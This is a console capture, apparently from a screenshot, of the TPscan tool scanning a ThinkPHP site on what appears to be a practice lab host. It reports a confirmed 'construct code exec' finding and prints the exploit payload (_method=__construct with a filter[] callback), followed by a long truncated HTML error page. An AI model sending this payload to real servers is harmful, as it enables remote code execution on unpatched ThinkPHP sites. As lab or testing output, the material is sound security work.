 C:\Users\hcl\Desktop\TPscan-master>python C:\Users\hcl\Desktop\TPscan-master\TPscan.py
PHP V5.1
TPscan
心不改（2006-2018） - 你值得信赖的PHP框架
code by Lucifer
有时候直接输入域名，有
时候需要具体的path
[*]Give me a target: http://d9341029c273eb1f68866a4b99acc8a5.n2.vsgo.cloud:9105/public/
{'vulnname': 'thinkphp_construct_code_exec', 'isvul': True, 'vulnurl': 'http://d9341029c273eb1f68866a4b99acc8a5.n2.vsgo.
cloud:9105/public/index.php?s=captcha', 'payload': {'_method': '__construct', 'filter[]': 'print_r', 'method': 'get', 's
erver[REQUEST_METHOD]': '56540676a129760a3'}, 'proof': '56540676a129760a3', 'response': '<!DOCTYPE html>\n<html>\n<head>
\n    <meta charset="UTF-8">\n    <title>系统发生错误</title>\n    <meta name="robots" content="noindex,nofollow" />\n
<style>\n        /* Base */\n        body {\n            color: #333;\n            font: 16px Verdana, "Helvetica Neue
", helvetica, Arial, \'Microsoft YaHei\', sans-serif;\n            margin: 0;\n            padding: 0 20px 20px;\n
}\n        h1{\n            margin: 10px 0 0;\n            font-size: 28px;\n            font-weight: 500;\n
line-height: 32px;\n        }\n        h2{\n            color: #4288ce;\n            font-weight: 400;\n            pa
dding: 6px 0;\n            margin: 6px 0 0;\n            font-size: 18px;\n            border-bottom: 1px solid #eee;\n
}\n        h3{\n            margin: 12px;\n            font-size: 16px;\n            font-weight: bold;\n
}\n        abbr{\n            cursor: help;\n            text-decoration: underline;\n            text-decoration-style:
dotted;\n        }\n        a{\n            color: #868686;\n            cursor: pointer;\n        }\n        a:hover{\
n            text-decoration: underline;\n        }\n        .line-error{\n            background: #f8cbcb;\n        }\n
\n        .echo table {\n            width: 100%;\n        }\n\n        .echo pre {\n            padding: 16px;\n
overflow: auto;\n            font-size: 85%;\n            line-height: 1.45;\n            background-color: #f7f7f7
;\n            border: 0;\n            border-radius: 3px;\n            font-family: Consolas, "Liberation Mono", Menlo,